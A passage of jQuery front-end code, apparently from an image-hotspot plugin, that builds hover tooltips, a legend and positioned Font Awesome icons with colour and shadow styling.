            'background': '' + hex2rgba(toolTiptextTextBg, toolTiptextTextBgo) + '',
            'color': '' + toolTiptextTextColor + ''
        });

        toolTipElem.append(toolTipElemLabel);
        toolTipElem.append(toolTipElemText);

        toolTipElem.css({
            'position': 'absolute',
            'left': iconLeft + jQuery(this).width() + 10,
            'top': iconTop + jQuery(this).height() + 10
        });


        if (typeof toolTiptextBorderDisplay !== 'undefined' && toolTiptextBorderDisplay == 1) {
            toolTipElem.css({
                'border': 'solid 1px ' + toolTiptextBorderColor
            });
        }

        toolTipElem.insertAfter(jQuery(this));
        jQuery(".item-tooltip").hide();
        jQuery(".item-tooltip").fadeIn(1000);

        jQuery(this).addClass('dm-icon-shadow');

        jQuery(this).css({
            "color": iconTextHover,
            "background-color": iconBgColor,
            "box-shadow": "0 0 10px " + iconShadow
        });

        jQuery(this).find('i').css({
            "color": iconTextHover
        });

    }, function() {
        var iconTextColor = jQuery(this).attr("data-icon-text-color");
        var iconBgColor = jQuery(this).attr("data-icon-bg-color");

        jQuery('.item-tooltip').fadeOut(1000, function() { jQuery('.item-tooltip').remove(); })
        jQuery(this).css({ "color": iconTextColor, "background-color": iconBgColor, "box-shadow": "unset" });

        jQuery(this).find('i').css({ "color": iconTextColor });
    });
}

function uniqId() {
    return Math.round(new Date().getTime() + (Math.random() * 100));
}

function hex2rgba(hex, opacity) {
    hex = hex.replace('#', '');
    var r = parseInt(hex.substring(0, hex.length / 3), 16);
    var g = parseInt(hex.substring(hex.length / 3, 2 * hex.length / 3), 16);
    var b = parseInt(hex.substring(2 * hex.length / 3, 3 * hex.length / 3), 16);

    return 'rgba(' + r + ',' + g + ',' + b + ',' + opacity / 100 + ')';
}

function createLegend(legendBg, legendBgo, legendPosition, legendBorderColor, legendBorderDisplay) {

    var legend = jQuery('<div class="items-legend"></div>');

    if (typeof legendBorderDisplay !== 'undefined' && legendBorderDisplay == 1) {
        legend.css({
            'border': 'solid 1px ' + legendBorderColor
        });
    }

    legend.css({
        'background': '' + hex2rgba(legendBg, legendBgo) + ''
    });

    if (legendPosition == 'left') {
        legend.css({
            'float': 'left',
            'left': '13px'
        });
    } else {
        legend.css({
            'float': 'right',
            'right': '13px'
        });
    }

    if (legendPosition == 'hide') {
        legend.hide();
    }

    return legend;
}

function iconElementAtts(icon, iconData) {

    jQuery(icon).attr('data-tooltip-border-color', iconData.ttBorderColor);
    jQuery(icon).attr('data-tooltip-border-display', iconData.ttBorderDisplay);
    jQuery(icon).attr('data-tooltip-label', iconData.label);
    jQuery(icon).attr('data-tooltip-label-color', iconData.ttLabelColor);
    jQuery(icon).attr('data-tooltip-label-bg', iconData.ttLabelBg);
    jQuery(icon).attr('data-tooltip-label-bgo', iconData.ttLabelBgo);
    jQuery(icon).attr('data-tooltip-text', iconData.text);
    jQuery(icon).attr('data-tooltip-text-color', iconData.ttTextColor);
    jQuery(icon).attr('data-tooltip-text-bg', iconData.ttTextBg);
    jQuery(icon).attr('data-tooltip-text-bgo', iconData.ttTextBgo);
    jQuery(icon).attr('data-icon-text-color', iconData.iconTextColor);
    jQuery(icon).attr('data-icon-text-hover', iconData.iconTextHover);
    jQuery(icon).attr('data-icon-bg-color', iconData.iconBgColor);
    jQuery(icon).attr('data-icon-shadow', iconData.iconShadow);

    return icon;
}

function watchLegendMouseOver() {
    jQuery(".legend-element").hover(function() {

        var icon = jQuery("#" + jQuery(this).attr("data-icon-element"));

        icon.mouseover();

        var iconTextHover = icon.attr("data-icon-text-hover");
        var iconBgColor = icon.attr("data-icon-bg-color");
        var iconShadow = icon.attr("data-icon-shadow");

        icon.css({
            "color": iconTextHover,
            "background-color": iconBgColor,
            "box-shadow": "0 0 10px " + iconShadow
        });

        icon.find('i').css({ "color": iconTextHover });

    }, function() {
        var icon = jQuery("#" + jQuery(this).attr("data-icon-element"));
        jQuery('.item-tooltip').fadeOut(1000, function() { jQuery('.item-tooltip').remove(); });
        var iconTextColor = icon.attr("data-icon-text-color");
        var iconBgColor = icon.attr("data-icon-bg-color");

        icon.css({ "color": iconTextColor, "background-color": iconBgColor, "box-shadow": "unset" });
        icon.find('i').css({ "color": iconTextColor });
    });
}

function handleIconElement(icon) {

    var iconElement = createIconElement(icon);

    jQuery(iconElement).removeClass("fa-2x").removeClass("fa-stack-2x").removeAttr("title");

    var iconElementForLegend = jQuery(iconElement).clone();
    iconElementForLegend.attr("id", uniqId());

    jQuery(iconElement).addClass("icon-hover").addClass("dm-icon-shadow");

    var legendElement = jQuery('<div class="legend-element" data-icon-element="' + jQuery(iconElement).attr("id") + '"></div>');

    legendElement.append(iconElementForLegend).append("&nbsp;" + icon.label);

    icon.legend.append(legendElement);

    iconElement = iconElementAtts(iconElement, icon);

    iconElement = iconElementSetPos(iconElement, icon.left, icon.top, icon.imgWidth, icon.imgHeight, 5);

    jQuery(icon.imgBlock).append(iconElement).append(icon.legend);
}



function createIconElement(iconData) {

    iconData.width = (4 * iconData.imgWidth) / 100;

    var iconWrapper = document.createElement('div');
    jQuery(iconWrapper).attr('id', 'icon-' + uniqId());

    jQuery(iconWrapper).addClass('dm-icon');

    if (iconData.icon.match("^custom-")) {
        var res = iconData.icon.split("custom-");
        icon = res[1];
    } else {
        var icon = document.createElement('i');

        jQuery(icon).addClass('fa fa-2x fa-' + iconData.icon);
        jQuery(icon).attr('id', iconData.icon + '-' + uniqId());

        jQuery(icon).attr('title', iconData.icon);

        if (iconData.label != "") {
            jQuery(icon).attr('title', iconData.label);
        }

        jQuery(icon).css({ "font-size": ((iconData.width - 4) * 0.6) + "px", "color": iconData.iconTextColor });
    }

    jQuery(iconWrapper).css({
        "width": iconData.width + "px",
        "background": iconData.iconBgColor,
        "border": "1px solid " + iconData.iconTextColor,
        "color": iconData.iconTextColor,
        "height": iconData.width + "px"
    });

    if (typeof iconData.link !== 'undefined' && iconData.link != "") {

        var linkedIcon = jQuery('<a href="' + iconData.link + '" target="_blank" class="dm-icon-link" />');
        linkedIcon.append(icon).append('</a>');

        icon = linkedIcon;
    }

    jQuery(iconWrapper).append(icon);

    return iconWrapper;
}

function iconElementSetPos(icon, iconLeft, iconTop, imgWidth, imgHeight, boxPadding) {

    jQuery(icon).css({
        'position': 'absolute',
        'left': boxPadding + (parseInt(iconLeft) * imgWidth) / 100,
        'top': (parseInt(iconTop) * imgHeight) / 100
    });

    return icon;
}